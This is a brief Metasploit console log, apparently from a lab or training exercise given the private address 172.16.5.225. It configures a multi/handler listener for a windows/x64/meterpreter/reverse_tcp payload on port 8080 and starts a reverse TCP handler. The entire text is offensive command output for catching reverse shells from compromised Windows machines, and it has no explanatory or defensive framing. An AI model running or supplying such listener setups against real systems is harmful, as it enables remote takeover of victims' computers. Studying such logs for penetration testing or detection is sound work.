 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.16.5.225
LHOST => 172.16.5.225
msf6 exploit(multi/handler) > set LHOST 172.16.5.225
LHOST => 172.16.5.225
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.5.225:8080